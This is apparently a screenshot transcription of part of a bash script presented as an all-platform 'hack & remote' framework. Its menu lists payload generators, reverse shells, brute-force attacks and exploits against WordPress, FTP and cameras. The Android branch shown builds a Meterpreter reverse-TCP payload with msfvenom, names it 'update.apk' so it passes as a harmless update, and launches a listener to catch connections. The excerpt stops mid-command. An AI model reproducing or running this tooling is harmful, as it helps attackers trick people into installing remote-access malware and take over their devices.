 4:36 PM 3.3KB/s 4G 58
56
57
58 >>>>>>>>>>>>>>>> SELECT IN THE MENU <<<<<<<<<<<<<<<<<<
59
60
61 "╔══════════════════════════╗"
62 "| Are you ready for war? Framework $ver |"
63 "| Hack & Remote all plateform |"
64 "| SUBSCIBE Anonymous Pro YouTube |"
65 "╚══════════════════════════╝"
66
67 {1} Android >> payload generator
68 {2} Windows >> payload generator
69 {3} Linux >> payload generator
70 {4} PHP >> php reverse shell(Remote File Inclusion)
71 {5} FTP >> bruteforce with metasploit
72 {6} SSH >> bruteforce with metasploit
73 {7} WordPress >> exploiting wordpress website
74 {8} FTP Backdoor >> VSFTPD v4.3.4 backdoor command execution
75 {9} IP Cameras >> exploit cctv cameras \e[0;31m
76 {10} Disclaimer
77 >>>>>>>>>>>>>>>> SELECT IN THE MENU <<<<<<<<<<<<<<<<<<
78 \e[1;33m
79 '
80 service postgresql start
81
82 android='1'
83 windows='2'
84 linux='3'
85 php='4'
86 ftp='5'
87 ssh='6'
88 wp='7'
89 ftpb='8'
90 cctv='9'
91 des='10'
92
93
94 read a
95
96 if [ "$a" == "$android" ]
97 then
98
99 clear
100
101 echo -e ' \e[0;32m
102
103 .* *
104 *,**************,
105 ***********************
106 ***** **********, *****
107 .*******.*************,*******
108 *******************************
109
110 **** ,*******************************. ****
111 ,****** ,*******************************. ******.
112 ,****** ,*******************************. ******.
113 ,****** ,*******************************. ******.
114 ,****** ,*******************************. ******.
115 ,****** ,*******************************. ******.
116 ,****** ,*******************************. ******.
117 ,****** ,*******************************. ******.
118 ***, ,*******************************. ****
119 ,*******************************.
120 *******************************
121 ***************************
122 ****** ******
123 ****** ******
124 ****** ******
125 ****** ******
126 Coded By $Anonymous Pro YTB
127 \e[0m
128 \e[1;33m
129 '
130 echo "Enter LHOST : "
131
132 read ip
133
134 echo "Enter LPORT : "
135
136 read port
137
138
139
140
141 msfvenom -p android/meterpreter/reverse_tcp lhost=$ip lport=$port R > /root/Desktop/update.apk
142
143 echo -e '
144
145 ++++++ payload save /root/Desktop/update.apk ++++++
146
147 '
148
149 msfconsole -q -x "use exploit/multi/handler; set payload android/meterpreter/reverse_tcp; set lhost $ip ; set lport $por
150
151
152
153 read a
154